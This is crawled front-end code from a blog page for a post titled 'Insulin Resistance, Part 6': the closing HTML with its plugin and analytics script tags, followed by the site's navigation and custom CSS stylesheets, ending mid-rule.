    <script src="/js/countdown.min.js"></script>
    <script src="/js/twitterfetcher.min.js"></script>
    <script src="/js/spectragram.min.js"></script>
    <script src="/js/smooth-scroll.min.js"></script>
    <script src="/js/scripts.js?1769565260"></script>
    <script src="/js/unslider-min.js"></script>
    <script src="/js/hammer.min.js"></script>
    <script src="/js/bootbox.min.js"></script>
    <script src="/js/modal.js"></script>
    <script type="text/javascript" src="/js/cm-subscribe.js" defer></script>

    <script>
        
        // window.onerror = function(msg, url, linenumber) {
        //     var obj = {"Error" : "Error: "+msg, "Page" : location.pathname.substr(1)};
        //     $.ajax({
        //         url : "/api/LogError",
        //         type : "post",
        //         dataType : "json",
        //         data : obj
        //     }).done(function(data){
        //     });
        //     return false;
        //     }
    </script>



</div><!-- /main-container -->

<a class="back-to-top inner-link" title="Back to top" href="#start" data-scroll-class="100vh:active">
	<i class="stack-interface stack-up-open-big"></i>
</a><script>
	var refTagger = {
		settings: {
			bibleVersion: "ESV",
			libronixBibleVersion: "ESV",
			addLogosLink: false,
			appendIconToLibLinks: false,
			libronixLinkIcon: "dark",
			noSearchClassNames: [],
			useTooltip: true,
			noSearchTagNames: ["h1", "h2", "h3"],
			linksOpenNewWindow: false,
			convertHyperlinks: false,
			caseInsensitive: false,
			tagChapters: false 
		}
	};

	(function(d, t) {
		var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
		g.src = 'https://api.reftagger.com/v2/reftagger.js';
		s.parentNode.insertBefore(g, s);
	}(document, 'script'));
</script>
<link rel='stylesheet' id='molongui-authorship-box-css' href='https://lightbearers.org/blog/wp-content/plugins/molongui-authorship/assets/css/author-box.69f2.min.css?ver=4.7.10' type='text/css' media='all' />
<style id='molongui-authorship-box-inline-css' type='text/css'>
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:60px !important;margin-right:0 !important;margin-bottom:60px !important;margin-left:0 !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-header > :first-child,  .m-a-box-header a.m-a-box-header-url {font-size:14px;line-height:px;font-weight:normal;text-transform:none;font-style:normal;text-align:left;color:inherit;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:10px;border-right-width:10px;border-bottom-width:10px;border-left-width:10px;border-color:#f9f9fb;background-color:#f9f9fb;box-shadow:0 0 0 0  ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:0px;border-radius:50%;} .m-a-box-name *  {font-size:22px;line-height:px;text-transform:uppercase;text-align:left;} .m-a-box-container[min-width~="600px"] .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-name * {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta {text-align:left;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;line-height:px;text-transform:uppercase;color:inherit;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:16px;line-height:28.8px;text-transform:normal;text-align:left;color:inherit;} .m-icon-container {font-size:26px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;text-transform:none;font-style:inherit;}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"lightbearersblog"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"13100 https:\/\/lightbearers.org\/blog\/?p=13100","disqusShortname":"lightbearersblog","disqusTitle":"Insulin Resistance, Part 6","disqusUrl":"https:\/\/lightbearers.org\/blog\/insulin-resistance-part-6\/","postId":"13100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"10.2.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/24006920.js?integration=WordPress&amp;ver=10.2.17" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"by","byline_suffix":"","byline_separator":", ","byline_last_separator":" & ","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/plugins/molongui-authorship/assets/js/byline.334a.min.js?ver=4.7.10" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"156409039\",\"post\":\"13100\",\"tz\":\"-5\",\"srv\":\"lightbearers.org\",\"j\":\"1:13.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "156409039", "13100" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/parallax.js?ver=10.0.0" id="ebor-parallax-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/isotope.js?ver=10.0.0" id="ebor-isotope-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/final-countdown.js?ver=10.0.0" id="final-countdown-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/flickity.js?ver=10.0.0" id="flickity-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/granim.js?ver=10.0.0" id="granim-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/smooth-scroll.js?ver=10.0.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/spectragram.js?ver=10.0.0" id="spectragram-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/twitter-post-fetcher.js?ver=10.0.0" id="twitter-post-fetcher-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/ytplayer.js?ver=10.0.0" id="ytplayer-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/easy-pie-chart.js?ver=10.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/steps.js?ver=10.0.0" id="steps-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/lightbox.js?ver=10.0.0" id="lightbox-js"></script>
<script type="text/javascript" id="ebor-scripts-wp-js-extra">
/* <![CDATA[ */
var stack_data = {"access_token":"replaceWithYourOwn","client_id":"replaceWithYourOwn","typed_speed":"100","map_marker":"https:\/\/lightbearers.org\/blog\/wp-content\/themes\/stack\/style\/img\/mapmarker.png","map_marker_title":"Stack","lightbox_text":"Image %1 of %2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/scripts_wp.js?ver=10.0.0" id="ebor-scripts-wp-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-content/themes/stack/style/js/scripts.js?ver=10.0.0" id="ebor-scripts-js"></script>
<script type="text/javascript" src="https://lightbearers.org/blog/wp-includes/js/comment-reply.js?ver=6.4.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/css-element-queries@1.2.2/src/ResizeSensor.min.js?ver=1.2.2" id="molongui-resizesensor-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/css-element-queries@1.2.2/src/ElementQueries.min.js?ver=1.2.2" id="molongui-elementqueries-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/nav-1.1.css?1769565260
body_size: 7712
content:
.navbar.navbar-fixed-top.bg--dark {
	padding : 0px 15px;
}

.cnav-menu {
	max-width:1170px;
	text-align: justify;
	margin-left:auto;
	margin-right:auto;
    margin-top:4px;
	height:50px;
}

@media screen and (min-width: 767px) {
	.cnav-list {
		padding-left: 4%;
		padding-right: 4%;
	}

	.cnav-list.update {
		align-items: center;
		gap: 40px;
		display: flex;
		justify-content: space-around;
	}

	.cnav-list.update .main-menu{
		width: 100%;
	}

	.cnav-list.update .slidemup{
		/* padding-top: 11px; */
		width: 100%;
		display: flex;
		justify-content: space-around;
	}

	.cnav-list.update .cnav-hiddenitems{
		/* padding-top: 11px; */
	}

	.cnav-item.search-ico {
		padding-top:3px;
	}
  }

@media screen and (max-width: 767px) {
	.donate-button {
		display: none !important;
	}

	

	/* .slidemup {
		display: flex !important;
		flex-direction: column;

		
	} */
	.slidemup .cnav-item {
		align-items: center;
		display: flex !important;
	}
  }

#main-links {
-ms-overflow-style: none; /* for Internet Explorer, Edge */
scrollbar-width: none; /* for Firefox */
overflow-y: scroll;
}
#main-links::-webkit-scrollbar {
display: none; /* for Chrome, Safari, and Opera */
}

.cnav-menu * {
	display: inline;
}

.cnav-menu a{
	color:rgba(255, 255, 255, 1);
	text-decoration:none;
}
.cnav-menu a:hover{
	color:rgba(255,255,255,.5);
	text-decoration:none;
}

.cnav-menu li  {
	display: inline-block;
	/* padding-top: .425rem;
    padding-bottom: .425rem; */
}


.cnav-menu span {
	display: inline-block;
	position: relative;
	width: 100%;
	height: 0;
}

.mnav-header{
	display:none;
}

.mnav-header .fa{
	font-size:20px;
}
.mnav-search{
	display:none;
}

#nav-expand, #search-expand{
	display:none;
}

#nav-expand:checked  ~ .cnav-menu{
	/* height:500px; */
	visibility: visible;
    -webkit-transition-delay: 0s; 
    transition-delay: 0s;
}
#nav-expand:checked  ~ .navbar .cnav-menu .cnav-list{
	visibility: visible;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}

.cnav-item .navSearch {
	display: none;
	width: 92%;
	font-size: 16px;
	height: 34px;
	background: transparent;
    border: none;
	/* margin-top: 4px; */
	padding-left: 5px;
	color: rgba(255, 255, 255, 1);
}

.cnav-item .navSearch:focus {
	border: none;
}

.cnav-item .navSearch::placeholder {
	font-size: 16px;
	color: rgba(255,255,255, .5);
}

@media screen and (min-width: 768px){
	#search-expand:checked  ~ .navbar .cnav-menu .cnav-item{
		visibility: hidden;
	}

	#search-expand:checked  ~ .navbar .cnav-menu .cnav-item.search-ico{
		visibility: visible;
	}

	#search-expand:checked  ~ .navbar .cnav-menu .cnav-searchcontainer{
		display:block;
		/* position:absolute;
		left:8.6%;
		top:0;
		width: 66.6%; */
	}
	
	#search-expand:checked  ~ .navbar .cnav-menu .cnav-searchcontainer .mnav-search{
		/* padding-top: 3px; */
		display:block;
	}

} 
@media screen and (max-width: 767px){
	.navbar .cnav-item .navSearch {
		display: inline-block;
		max-width: 70%;
	}

	#desktop-search {
		display:none;
	}
}

#navSearchMain {
    width: 300px;
    /* margin-left: 12%; */
}

#navSearchMain::placeholder {
	font-size: 1em;
}

.mnav-header .home-icon{
	width:33%;
	padding-top:.2em;
	text-align: center;
}

.mnav-search li{
    width: 100%;
}

.mnav-search input:focus {
	outline: none;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.mnav-search li input{
	font-size: 1em;
    line-height: 1.375;
    font-weight: 400;
    letter-spacing: normal;
    color: #fff;
    outline: none;
	border:none;
    width: 100%;
	background: transparent;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	padding: 4px;
    border-radius: 3px;
	margin-top:2px;
}

.mnav-search li input:focus {
	border:none;
}

#nav-expand:checked  ~ .navbar .cnav-menu .cnav-list{
	visibility: visible;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.cnav-menu .cnav-searchcontainer{
	display:none;
	/* position:absolute; */
}

.mnav-header button, .cnav-list button, .mnav-search button{
	padding:0;
	margin:0;
	border:none;
	background:0 0;
	text-decoration: none;
}

.mnav-header button, .cnav-list button{
	color:rgba(255,255,255,1);
}

.search-close-nav {
    margin-top:0 !important;
}

.mnav-header  #expand-mnav{
	margin:0 0 0 5px;
}

.mnav-header .search-nav{
	margin:0 5px;
}

.search-nav{
    width:19px;
}

.cnav-menu .cnav-list{
	overflow-x: hidden; 
	overflow-y: auto;
}

.navbar{
	background: rgb(46 47 51);
	-webkit-transition: max-height 0.5s;
	-moz-transition: max-height 0.5s;
	transition: max-height 0.5s;
	position:fixed;
	width:100%;
	z-index:10;
}
	
/*Left aligning easy autocomplete results*/
.mnav-search .easy-autocomplete-container ul{
	background-color:white; 
} 

.mnav-search .easy-autocomplete-container ul li.selected {
	background-color:#e2e1e1; 
}

.mnav-search .easy-autocomplete-container ul .eac-category {
	text-align:left;
	background-color:white; 
	font-weight:bold;
	color:gray;
} 

.mnav-search .easy-autocomplete-container ul li .eac-item{
	color:gray;
	margin-left:15px;
	text-align:left;
}
.mnav-search .eac-description .eac-item span{
	color:gray;
}

.mnav-search{
	/* position: absolute; */
    top: 0;
    left: 16.6%;
    /* width: 66.66667%; */
	margin-left:-500px;

    z-index: 3;
	
}

@media only screen and (min-width: 767px) and (max-width:1920px)
{
	.mnav-search li input{

		/* margin-top:5px; */

	}
}
/* @media only screen and (max-width:1220px)
{
	
.mnav-search{
	position: absolute;
    top: 0;
    left: 50%;
    width: 600px;
	margin-left:-350px;

    z-index: 3;
	
}
} */

@media only screen and (max-width: 767px) 
{
	.mnav-header{
		display: flex;
		/* display: inline; */
		padding: 0px 15px;
	}
	.cnav-menu .nav-divider{
		
	}
	.cnav-menu{
		min-height:50px;
	}
	
	.cnav-menu li{
		padding-top: .5rem;
	
	}	
	.cnav-menu .mnav-search li{
		padding-top:.5rem;
	}
	.cnav-menu .cnav-list li{
		margin-left:auto;
		margin-right:auto;
		display:table;
		border-bottom: 1px solid rgba(255,255,255,.35);
		width:100%;
		text-align:left;
		height:50px;
	}
	.navbar{
		/* max-height: none; */
	}
	#nav-expand:checked  ~ .navbar{
		overflow-y: hidden;
		max-height: 100%;
		
	}
	.mnav-search{
		position: absolute;
		top: 0;
		left: 10%;
		width: 76%;
		margin-left:0px;
		
		z-index: 3;
		
	}
	.navbar{
		height:100%;
		max-height:50px;
	}
	.cnav-menu .cnav-list{
		position: absolute;
		z-index: 2;
		top: 50px;
		right: 0;
		bottom: 0;
		left: 0;
		margin: 0;
		padding: 0 48px;
		height: auto;
		box-sizing: border-box;
		overflow: hidden;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		visibility: hidden;
		-webkit-transition: visibility 0s linear 1s;
		transition: visibility 0s linear 1s;
		width:auto;
		text-align:justify;
	/* 	overflow:hidden;
		overflow-y:auto;
		top:50px;
		position:absolute;
		right: 0;
		bottom: 0;
		left: 0;
		margin: 0;
		padding: 0 48px;
		height: auto;
		box-sizing: border-box; */
		
	}
	.cnav-menu  .cnav-list .cnav-hiddenitems{
		display:none;
	}

	.cnav-menu a {
		font-size: 1.35714286em;
	}
	
}

.navbar .licon-lightbearers-logo {
	font-size: 23px;
	vertical-align: -16%
}

.cart-image {
	height: 100px;
	width: 100px;
	background-position: center;
	background-size: cover;
}

.side-menu__module.text-center.cart-list {
	overflow-y: auto;
	padding: 0px;
}

/* @media only screen and (max-width:1024px) and (min-width:768px){
	.cnav-menu .cnav-list {
		line-height: 46px;
	}
} */

.notification.side-menu.nopadding {
	padding-top: 0px;
}

.shopping-cart-btn.cart-full {
	position: relative;
}
.shopping-cart-btn.cart-full::before {
	content: "•";
	color: rgb(107, 176, 189);
	font-size: 39px;
	position: absolute;
	right: -5px;
	top: -14px;
}

@media only screen and (max-width: 767px)  {
	.shopping-cart-btn.cart-full::before {
		content: "•";
		color: rgb(107, 176, 189);
		font-size: 39px;
		position: absolute;
		right: -5px;
		top: -5px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/custom.css?1769565260
body_size: 14818
content:
@font-face {
    font-family: myriad-pro-condensed-1;
    src: url('../fonts/Myriad Pro Condensed.ttf');
}

  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 400;
  font-style: normal;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 400;
  font-style: italic;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 700;
  font-style: normal;
  }
  @font-face {
  src: url(https://use.typekit.net/tbn4pdl.css);
  font-family: "neue-haas-unica", sans-serif;
  font-weight: 700;
  font-style: italic;
  }

body{
    position:relative;
    min-height: 100vh;
    /* padding-bottom: 240px; */
}


/* p{
  font-size:1.35714286em;
} */
.card  p{
    font-size: 1em;
}

/*Primary Colors */
body {
    background: #ffffff;
  }

.table th {
  background: rgb(249, 249, 251);
}

.top-spacer{
  padding-top:45px;
}
.bottom-spacer{
  padding-bottom:45px;
}

.no-padding{
  padding-left:0px;
  padding-right:0px;
}
.main-container:not(.header) {
    min-height: 50vh;
}
/* a, span a {
  color: rgb(107, 176, 189);
}
a:hover, span a:hover {
  color: rgb(32, 138, 158);
} */

/*VH handling */

@media only screen and (max-width: 768px)
{
  .full-vh-xs{
    height:100vh !important;
  }
  .tqrt-vh-xs{
    height:75vh !important;
  }
  .half-vh-xs{
    height:50vh !important;
  }
  .qrt-vh-xs{
    height:25vh !important;
  }


  /*tenths*/
  .t1-vh-xs {
    height: 10vh !important;
  }
  .t2-vh-xs {
    height: 20vh !important;
  }
  .t3-vh-xs {
    height: 30vh !important;
  }
  .t4-vh-xs {
    height: 40vh !important;
  }
  .t6-vh-xs {
    height: 60vh !important;
  }
  .t7-vh-xs {
    height: 70vh !important;
  }
  .t8-vh-xs {
    height: 80vh !important;
  }
  .t9-vh-xs {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 768px)
{
  .modal-container .modal-content .container {
    max-width: 750px;
  }
  .full-vh-sm{
    height:100vh !important;
  }
  .tqrt-vh-sm{
    height:75vh !important;
  }
  .half-vh-sm{
    height:50vh !important;
  }
  .qrt-vh-sm{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-sm {
    height: 10vh !important;
  }
  .t2-vh-sm {
    height: 20vh !important;
  }
  .t3-vh-sm {
    height: 30vh !important;
  }
  .t4-vh-sm {
    height: 40vh !important;
  }
  .t6-vh-sm {
    height: 60vh !important;
  }
  .t7-vh-sm {
    height: 70vh !important;
  }
  .t8-vh-sm {
    height: 80vh !important;
  }
  .t9-vh-sm {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 992px)
{
  .modal-container .modal-content .container {
    max-width: 970px;
  }
  .full-vh-md{
    height:100vh !important;
  }
  .tqrt-vh-md{
    height:75vh !important;
  }
  .half-vh-md{
    height:50vh !important;
  }
  .qrt-vh-md{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-md {
    height: 10vh !important;
  }
  .t2-vh-md {
    height: 20vh !important;
  }
  .t3-vh-md {
    height: 30vh !important;
  }
  .t4-vh-md {
    height: 40vh !important;
  }
  .t6-vh-md {
    height: 60vh !important;
  }
  .t7-vh-md {
    height: 70vh !important;
  }
  .t8-vh-md {
    height: 80vh !important;
  }
  .t9-vh-md {
    height: 90vh !important;
  }
}
@media only screen and (min-width: 1200px)
{
  .full-vh-lg{
    height:100vh !important;
  }
  .tqrt-vh-lg{
    height:75vh !important;
  }
  .half-vh-lg{
    height:50vh !important;
  }
  .qrt-vh-lg{
    height:25vh !important;
  }

  /*tenths*/
  .t1-vh-lg {
    height: 10vh !important;
  }
  .t2-vh-lg {
    height: 20vh !important;
  }
  .t3-vh-lg {
    height: 30vh !important;
  }
  .t4-vh-lg {
    height: 40vh !important;
  }
  .t6-vh-lg {
    height: 60vh !important;
  }
  .t7-vh-lg {
    height: 70vh !important;
  }
  .t8-vh-lg {
    height: 80vh !important;
  }
  .t9-vh-lg {
    height: 90vh !important;
  }
}


/*
.color--primary {
	color: rgb(107, 176, 189) !important;
}
.color--white {
	color: #fff;
}
.color--dark {
	color: rgb(46, 47, 51);
}
.color--success {
	color: #4ebf56;
}
.color--error {
	color: #e23636;
}
.bg--dark {
	background: rgb(46, 47, 51);
}
.bg--dark:not(.nav-bar):not(.bar) {
	color: #ffffff;
}
*/




  .bg--dark:not(.nav-bar):not(.bar) h1,
  .bg--dark:not(.nav-bar):not(.bar) h2,
  .bg--dark:not(.nav-bar):not(.bar) h3,
  .bg--dark:not(.nav-bar):not(.bar) h4,
  .bg--dark:not(.nav-bar):not(.bar) h5,
  .bg--dark:not(.nav-bar):not(.bar) h6,
  .bg--dark:not(.nav-bar):not(.bar) i,
  .bg--dark:not(.nav-bar):not(.bar) span:not(.btn__text),
  .bg--dark:not(.nav-bar):not(.bar) p {
    color: #ffffff;
  }
  .bg--dark:not(.nav-bar):not(.bar) a:not(.btn) {
    color: #fff;
  }
  .bg--site {
    background: #ffffff;
  }
  .bg--secondary {
      background: rgb(249, 249, 251);
  }
  .bg--primary {
    background: rgb(107, 176, 189);
  }
  .bg--primary p,
  .bg--primary span,
  .bg--primary ul,
  .bg--primary a:not(.btn) {
    color: #fff;
  }
  .bg--primary h1,
  .bg--primary h2,
  .bg--primary h3,
  .bg--primary h4,
  .bg--primary h5,
  .bg--primary h6,
  .bg--primary i {
    color: #fff;
  }
  .bg--primary .color--primary {
    color: #fff !important;
  }
  .bg--white {
    background: #fff;
  }
  .bg--white p,
  .bg--white span,
  .bg--white ul,
  .bg--white a:not(.btn) {
    color: #666666;
  }
  .bg--white h1,
  .bg--white h2,
  .bg--white h3,
  .bg--white h4,
  .bg--white h5,
  .bg--white h6,
  .bg--white i {
    color: rgb(46, 47, 51);
  }
  .bg--error {
    background: #e23636;
  }
  .bg--success {
    background: #4ebf56;
  }
  .imagebg:not(.image--light) .bg--white p,
  .imagebg:not(.image--light) .bg--white span,
  .imagebg:not(.image--light) .bg--white ul,
  .imagebg:not(.image--light) .bg--white a:not(.btn) {
    color: #666666;
  }
  .imagebg:not(.image--light) .bg--white h1,
  .imagebg:not(.image--light) .bg--white h2,
  .imagebg:not(.image--light) .bg--white h3,
  .imagebg:not(.image--light) .bg--white h4,
  .imagebg:not(.image--light) .bg--white h5,
  .imagebg:not(.image--light) .bg--white h6,
  .imagebg:not(.image--light) .bg--white i {
    color: rgb(46, 47, 51);
  }
  .imagebg:not(.image--light) .bg--secondary {
    background: rgba(250, 250, 250, 0.2);
  }
  .bg--primary-1 {
    background: rgb(32, 138, 158);
  }
  .bg--primary-1 p,
  .bg--primary-1 span,
  .bg--primary-1 ul,
  .bg--primary-1 a:not(.btn) {
    color: #fff;
  }
  .bg--primary-1 h1,
  .bg--primary-1 h2,
  .bg--primary-1 h3,
  .bg--primary-1 h4,
  .bg--primary-1 h5,
  .bg--primary-1 h6,
  .bg--primary-1 i {
    color: #fff;
  }
  .bg--primary-2 {
    background: #465773;
  }
  .bg--primary-2 p,
  .bg--primary-2 span,
  .bg--primary-2 ul,
  .bg--primary-2 a:not(.btn) {
    color: #fff;
  }
  .bg--primary-2 h1,
  .bg--primary-2 h2,
  .bg--primary-2 h3,
  .bg--primary-2 h4,
  .bg--primary-2 h5,
  .bg--primary-2 h6,
  .bg--primary-2 i {
    color: #fff;
  }
  .image-bg:not(.image-light) *:not(a) {
    color: #fff;
  }

/* Button coloring */

.btn{
  text-transform: uppercase;
}

.btn--primary,
.btn--primary:visited {
  background: rgb(107, 176, 189);
  border-color: rgb(107, 176, 189);
}
.btn--primary .btn__text,
.btn--primary:visited .btn__text {
  color: #fff;
}
.btn--primary .btn__text i,
.btn--primary:visited .btn__text i {
  color: #fff;
}
.btn--primary:hover {
  background: rgb(136, 193, 204);
  border-color:  rgb(136, 193, 204);
}
.btn--primary:active {
  background: rgb(69, 116, 124);
  border-color: rgb(69, 116, 124);
}
.btn--primary-1,
.btn--primary-1:visited {
  background: rgb(32, 138, 158);
  border-color: rgb(32, 138, 158);
}
.btn--primary-1 .btn__text,
.btn--primary-1:visited .btn__text {
  color: #fff;
}
.btn--primary-1:hover {
  background: rgb(80, 178, 196);
  border-color: rgb(80, 178, 196);;
}
.btn--primary-1:active {
  background: rgb(19, 82, 94);
  border-color:rgb(19, 82, 94);
}
.btn--primary-2,
.btn--primary-2:visited {
  background: #465773;
  border-color: #465773;
}
.btn--primary-2 .btn__text,
.btn--primary-2:visited .btn__text {
  color: #fff;
}
.btn--primary-2:hover {
  background: #506383;
}
.btn--primary-2:active {
  background: #3c4b63;
}
.btn--secondary {
  background: #fafafa;
  border-color: #fafafa;
}
.btn--secondary:hover {
  background: #ffffff;
}
.btn--secondary:active {
  background: #f5f5f5;
}


/* HEADER CSS */
h1.header {
    margin-bottom: 10px;
    color: #333;
    font-size: 30px;
    font-family: "myriad-pro-condensed-1", "myriad-pro-condensed-2", sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}


/* FOOTER CSS */
footer.footer-6 {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding-top:30px;
}



.variant {
    background: #ebebeb;
    padding: 8px 10px;
    border-radius: 5px;
    font-weight: bold;
    width: 250px;
    position: relative;
    margin-bottom: 20px;
}

.variant .price {
    float: right;
    margin-right: 40px;
}

.add-to-cart {
    position: absolute;
    top:0px;
    bottom: 0px;
    right: 0px;
    width: 40px;
    border: none;
    background: #6bb1bd url('../img/icon-plus.png') no-repeat center center;
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
    height: auto;
}

section:not(.imagebg):not([class*='bg-']) + section.bg--secondary{
    border:none;
}
section.bg--secondary:not(.imagebg) + section:not(.imagebg):not([class*='bg-']){
    border:none;
}

.img-frame {
  width: 100%;
  text-align: center;
  overflow: hidden;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.img-frame img {
  width: 100%;
  height: auto !important;
  max-width: initial;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
}


.comments__list .comment {
  border: none;
}

.comments__list > .comment + .comment {
  margin-top: 5px;
}

.comments__list li:nth-child(even), .comments__list li:nth-child(odd) {
  background-color: #f9f9f9;
}


.author-avatar-header-box {
  border-radius: 50%;
  border: 2px solid rgb(255, 255, 255);
  overflow: hidden;
  display: inline-block;
  margin: 30px auto 10px auto;
}
.author-avatar-header {
  width: 50px;
}

.author-name-header {
  color: white;
}

.comments__list li:last-child {
  border-bottom: none;
}



@font-face {
  font-family: 'lightbearers';
  src:  url('fonts/lightbearers.eot?piu29f');
  src:  url('fonts/lightbearers.eot?piu29f#iefix') format('embedded-opentype'),
    url('fonts/lightbearers.ttf?piu29f') format('truetype'),
    url('fonts/lightbearers.woff?piu29f') format('woff'),
    url('fonts/lightbearers.svg?piu29f#lightbearers') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="licon-"], [class*=" licon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'lightbearers' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.licon-lightbearers-logo:before {
  content: "\e900";
}

.back-to-top {
  z-index: 4;
}

body.noscroll {
  overflow: hidden;
  position: fixed;
  right: 0px;
  left: 0px;
  top: 0px;
  bottom: 0px;
}


form input[type].is-error, select.is-error, input[type="checkbox"].is-error ~ label, textarea.is-error {
  border: 1px solid #e23636;
}

label.is-error::after {
  content : " * required";
  color: red;
}
label.invalid-label::after {
  content : " * invalid format";
  color: red;
}

label.is-error + label {
    color: #e23636;
}

.required-group {
  border: 1px solid transparent;
}
.group-error {
  border: 1px solid #e23636;
}

.error-state {
  color: #e23636;
}

.loading-overlay {
  display: none;
  position: fixed;
  top:0px;
  left:0px;
  right:0px;
  bottom:0px;

  background-color: rgba(0,0,0, .6);
}

.loading-overlay img {
  left: 50%;
  position: relative;
  transform: translate(-50%, -50%);
  top: 50%;
}

input[type='checkbox'] {
  width: auto;
  height: auto;
  margin-right: 15px;
  margin-bottom: 20px;
  -webkit-appearance: checkbox;
}

/*Bootstrap badges*/
.badge-primary {
  color: #fff;
  background-color: #007bff;
}
.badge-secondary {
  color: #fff;
  background-color: #868e96;
}
.badge-info {
  color: #fff;
  background-color: #17a2b8;
}
.badge-pill {
  padding-right: .6em;
  padding-left: .6em;
  border-radius: 10rem;
}
.badge {
  display: inline-block;
  padding: 0.25em .4em .5em .5em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25rem;
}

.hookup-options, .zone-selection, .onsite-only, .dorm-options, .line-item-amount, .familydetails, .hidden-default, .hidden, .checkPayment {
  display: none;
}

.totals td {
  background-color: #F0F0F0;
  border-bottom: 1px solid gray;
  padding: 0px 10px;
}

img.circle-image {
    border-radius: 50%;
}

.mdl-overlay{
